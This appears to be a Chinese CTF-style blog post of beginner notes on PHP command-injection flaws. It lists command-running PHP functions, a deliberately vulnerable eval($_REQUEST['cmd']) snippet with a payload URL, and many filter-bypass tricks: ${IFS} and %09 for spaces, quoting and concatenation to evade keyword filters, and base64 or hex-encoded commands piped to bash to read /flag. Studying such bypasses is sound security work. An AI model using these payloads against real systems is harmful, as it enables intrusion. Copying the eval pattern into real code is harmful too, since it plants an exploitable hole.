入门级理解,没啥含金量:)
命令执行漏洞前提条件:
1 2 3 1.存在可调用执行系统命令的函数。
一些常见可以执行命令的函数:
1 2 3 4 5 6 7 8 9 10 1 .eval ()2 .system ()/passthru ()/exec ()3 .call_user_func ()/call_user_func_array () 4 .creat_function ()5 .shell_exec $output = shell_exec ('ls -l' ); echo $output ;6 .还可以用反引号``和$()执行命令。7 .preg_match的/e模式漏洞。
最后那个/e模式好像已经被弃用好久了。。举个栗子:
1 2 3 4 5 6 $pattern = '/(\d+)/e' ;$replacement = '"$1" + 1' ;$string = '123' ;$result = preg_replace ($pattern , $replacement , $string );echo $result ;
/(\d+)/e模式匹配一个或多个数字,并使用"$1" + 1作为替换字符串。在替换过程中,"$1"被解析为匹配的数字,然后加1。因此,最终的替换结果是123 + 1,即124。
管道符(Windows):
1 2 3 4 | 直接执行后面的语句 || 如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句 & 前面和后面命令都要执行,无论前面真假 && 如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令
管道符(Linux):
1 2 3 4 5 | 直接执行后面的语句 || 如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句 & 前面和后面命令都要执行,无论前面真假 && 如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令
空格绕过(ls /和cat等均需空格):
1.${IFS}
1 2 3 [viper3@localhost ~]$ ls${IFS}/
2.$IFS$9
1 2 3 [viper3@localhost ~]$ ls$IFS$9/
3.%09
1 2 3 4 5 6 7 <?php if (isset ($_REQUEST ['cmd' ])) {eval ($_REQUEST ["cmd" ]);else {highlight_file (__FILE__ );?>
payload:/?cmd=system('ls%09/');
4.<和<>重定向符号
在Linux中,<是用于重定向输入的符号,它将一个文件的内容作为命令的输入。<符号后面跟着文件名,表示将该文件的内容作为命令的输入。
例如,假设有一个名为input.txt的文件,包含了一些文本内容。可以使用<符号将input.txt文件的内容作为命令的输入,如下所示:
上述命令将会执行command命令,并将input.txt文件的内容作为command命令的输入。
另外,>符号用于重定向输出,它将命令的输出保存到一个文件中。如果文件不存在,则会创建该文件;如果文件已存在,则会覆盖原有内容。
而>>符号则用于追加输出,它将命令的输出追加到一个文件的末尾,而不是覆盖原有内容。
例如,假设有一个名为output.txt的文件,可以使用>符号将命令的输出保存到output.txt文件中,如下所示:
上述命令将会执行command命令,并将其输出保存到output.txt文件中。
而使用>>符号可以将命令的输出追加到output.txt文件的末尾,如下所示:
上述命令将会执行command命令,并将其输出追加到output.txt文件的末尾。
总结起来,<用于重定向输入,>用于重定向输出,>>用于追加输出。
1 2 3 4 5 6 7 8 9 10 [viper3@localhost ~]$ cat<hello.txt
注意这东西没法和ls配合使用。
5.利用{}
1 2 3 4 5 6 7 8 [viper3@localhost ~]$ {cat,hello.txt}
大括号({})在这个命令中被用作命令行扩展。它会将大括号中的内容展开为多个参数,然后将这些参数传递给命令进行处理。
6.SQL语句中可以利用/**/和()包裹字符串代替空格(这个就不算RCE里的绕过了,哈哈)
过滤关键字,比如cat,tac,ls之类的
替代:
1 2 3 4 5 6 7 more:一页一页的显示档案内容head :查看头几行tac :从最后一行开始显示,可以看出 tac 是 cat 的反向显示tail :查看尾几行nl :显示的时候,顺便输出行号od :以二进制的方式读取档案内容
利用某些转义符号:
'',"",\,${Z},$*,$@,$任意,${任意}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 [viper3@localhost ~]$ l''s
拼接:
1 2 3 4 5 [viper3@localhost ~]$ a=hel;b=lo.txt;cat $a$b
使用反引号``或$()绕过(比如和printf配合使用):
1 2 3 4 5 6 7 8 9 [viper3@localhost ~]$ printf "\154\163"
printf “??????”这东西是输出???代表的ASCII码值,???代表八进制(也可以用\x??十六进制),$()这个符号是把括号里面的东西当命令执行,反引号同理。
通配符
1 2 3 4 5 6 7 8 9 10 11 12 在Linux中,通配符是用来匹配文件名或路径的特殊字符。它们可以用于命令行中的文件搜索、文件操作和正则表达式等场景中。[] :匹配方括号内的任意一个字符。[!] 或 [^] :匹配不在方括号内的任意一个字符。.txt 结尾的文件,可以使用通配符 *.txt ;如果你想匹配以 a 开头的三个字符的文件,可以使用通配符 a ??。
举个栗子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 [viper3@localhost ~]$ cat he*
编码绕过(应该把前面那个printf的放在这里的,可惜):
base64:(这东西可以和前面的``和$()配合使用)
1 2 3 4 5 6 7 8 9 [viper3@localhost ~]$ echo "Y2F0IGhlbGxvLnR4dA=="|base64 -d
hex:
1 2 3 echo "636174202f666c6167" | xxd -r -p|bash ==>cat /flag
换行绕过(感觉这个没怎么用过):
1 2 3 4 5 6 7 8 [viper3@localhost ~]$ ca\> t \ > hello\ > .txt
\表示换行,下一行是这行的延续。
m0re师傅的文章中还有这么个东西:
1 2 3 4 5 6 7 8 9 10 11 12 13 $ echo "ca\\" >shell 两个\是为了转义后面的\,以便将其作为普通字符写入文件。$ echo "t\\" >>shell$ echo " fl\\" >>shell$ echo "ag" >>shell$ cat shell$ sh shell
利用$PATH环境变量绕过:
1 2 3 4 5 6 7 8 9 10 11 12 [viper3@localhost ~]$ echo $PATH
以上内容参考了这些师傅们的文章,感谢:
1 2 3 4 https:// blog.csdn.net/qq_53142368/ article/details/ 116152477 // zhuanlan.zhihu.com/p/ 391439312 // blog.csdn.net/qq_45836474/ article/details/ 107248010 // blog.csdn.net/qq_51295677?type=blog